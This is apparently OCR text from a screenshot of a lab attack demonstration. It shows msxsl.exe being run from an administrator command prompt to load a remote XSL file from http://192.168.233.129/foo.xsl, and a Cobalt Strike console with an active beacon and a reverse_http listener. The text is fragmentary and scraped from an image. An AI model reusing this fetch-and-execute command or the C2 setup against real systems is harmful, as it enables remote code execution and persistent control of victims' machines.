 管理员: C:\Windows\system32\cmd.exe - msxsl.exe  http://192.168.233.129/foo.xsl http://1...
-o filename   Write output to named file
-m startMode  Start the transform in this mode
-xw           Strip non-significant whitespace from source and stylesheet
-xe           Do not resolve external definitions during parse phase
-v            Validate documents during parse phase
-t            Show load and transformation timings
-pi           Get stylesheet URL from xml-stylesheet PI in source document
-u version    Use a specific version of MSXML: '2.6', '3.0', '4.0'
-             Dash used as source argument loads XML from stdin
-             Dash used as stylesheet argument loads XSL from stdin
Error occurred while parsing command line.
Code:   0xc0000068
Missing source filename.
C:\Users\Administrator\Desktop>msxsl.exe http://192.168.233.129/foo.xsl http://1
92.168.233.129/foo.xsl
C:\Users\Administrator\Desktop>msxsl.exe http://192.168.233.129/foo.xsl http://1
92.168.233.129/foo.xsl
C:\Users\Administrator\Desktop>msxsl.exe http://192.168.233.129/foo.xsl http://1
92.168.233.129/foo.xsl
ocm
Cobalt Strike(Revised edition)  By_Va1n3R   Blog_http://www.Lz1y.cn
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.233.130 192.168.233.130 Administrator * WIN-0RFQ61JT... 3080 31s
Event Log X Listeners X
name payload host port beacons
test windows/beacon_http/reverse_http 192.168.233.129 8888 192.168.233.129
Add Edit Remove Restart Help